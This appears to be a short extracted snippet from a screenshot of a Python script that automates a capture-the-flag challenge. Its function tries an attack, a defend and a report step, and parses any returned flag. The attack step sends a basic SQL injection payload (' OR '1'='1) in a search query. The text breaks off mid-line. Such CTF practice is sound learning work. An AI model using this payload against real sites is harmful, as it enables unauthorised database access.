 49 def final(ctf_url):
50     print(f"Simulating final multi-role interaction on {ctf_url}")
51     # Attempt attack
52     try:
53         r = requests.get(f"{ctf_url}/search?name=' OR '1'='1")
54         if "flag{" in r.text:
55             flag = r.text.split("flag{")[1].split("}")[0]
56             log_action("final (attack)", f"flag{{{flag}}}")
57             return
58     except:
59         pass
60
61     # Attempt defend
62     try:
63         r = requests.post(f"{ctf_url}/patch")
64         if "flag{" in r.text:
65             flag = r.text.split("flag{")[1].split("}")[0]
66             log_action("final (defend)", f"flag{{{flag}}}")
67             return
68     except:
69         pass
70
71     # Attempt report
72     try:
73         r = requests.post(f"{ctf_url}/report", data={"report": "SQ
74         if "flag{" in r.text:
75             flag = r.text.split("flag{")[1].split("}")[0]